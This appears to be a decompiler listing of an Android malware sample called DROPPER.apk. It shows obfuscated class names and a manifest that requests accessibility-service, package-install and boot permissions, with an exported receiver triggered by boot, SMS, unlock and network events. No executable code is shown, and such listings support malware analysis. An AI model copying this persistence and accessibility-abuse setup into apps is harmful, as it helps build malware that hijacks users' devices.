 DROPPER.apk
Source code
android.support.v4
androidx
com.lookfeetudnl
BuildConfig
BzSeHpaob
fFCKq
kAgxRZkYE
KmMVP
mPdEbXsveK
MwiWiLkkt
R
WnDlAA
Resources
assets
lib
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:compileSdkVersion="30" android:compileSdkVersionCodename="11" package="com.lookfeetudnl" platformBuild
7 <uses-sdk android:minSdkVersion="21" android:targetSdkVersion="30"/>
11 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
12 <uses-permission android:name="android.permission.REQUEST_INSTALL_PACKAGES"/>
13 <uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
14 <uses-permission android:name="android.permission.BIND_ACCESSIBILITY_SERVICE"/>
15 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
17 <application android:theme="@style/Theme.Holo.Light" android:label="@string/VRUDpck" android:icon="@drawable/ic_launcher" android:allowBackup="false" android:appComponentFactory="androidx.core.app.CoreComponentFactory">
23 <activity android:label="@string/VRUDpck" android:name="com.lookfeetudnl.KmMVP" android:screenOrientation="fullSensor" android:clickable="true">
28 <intent-filter>
29 <action android:name="android.intent.action.MAIN"/>
31 <category android:name="android.intent.category.LAUNCHER"/>
28 </intent-filter>
23 </activity>
35 <service android:label="@string/VRUDpck" android:name="com.lookfeetudnl.mPdEbXsveK" android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE" android:enabled="true">
40 <intent-filter>
41 <action android:name="android.accessibilityservice.AccessibilityService"/>
40 </intent-filter>
44 <meta-data android:name="android.accessibilityservice" android:resource="@xml/agvfz"/>
35 </service>
48 <service android:name="com.lookfeetudnl.BzSeHpaob" android:enabled="true" android:exported="true"/>
52 <service android:name="com.lookfeetudnl.WnDlAA" android:enabled="true" android:exported="true"/>
56 <service android:name="com.lookfeetudnl.kAgxRZkYE" android:enabled="true" android:exported="true"/>
61 <provider android:name="androidx.core.content.FileProvider" android:exported="false" android:authorities="com.lookfeetudnl.provider" android:grantUriPermissions="true">
66 <meta-data android:name="android.support.FILE_PROVIDER_PATHS" android:resource="@xml/qeqaftfkn"/>
61 </provider>
71 <receiver android:name="com.lookfeetudnl.fFCKq" android:enabled="true" android:exported="true">
75 <intent-filter android:priority="999">
76 <action android:name="android.intent.action.BOOT_COMPLETED"/>
77 <action android:name="android.intent.action.QUICKBOOT_POWERON"/>
78 <action android:name="android.intent.action.USER_PRESENT"/>
79 <action android:name="android.intent.action.PACKAGE_ADDED"/>
80 <action android:name="android.intent.action.PACKAGE_REMOVED"/>
81 <action android:name="android.provider.Telephony.SMS_RECEIVED"/>
82 <action android:name="android.intent.action.SCREEN_ON"/>
83 <action android:name="android.intent.action.EXTERNAL_APPLICATIONS_AVAILABLE"/>
85 <category android:name="android.intent.category.HOME"/>
87 <action android:name="android.net.conn.CONNECTIVITY_CHANGE"/>
88 <action android:name="android.net.wifi.WIFI_STATE_CHANGED"/>
89 <action android:name="android.intent.action.DREAMING_STOPPED"/>
75 </intent-filter>
71 </receiver>
17 </application>
2 </manifest>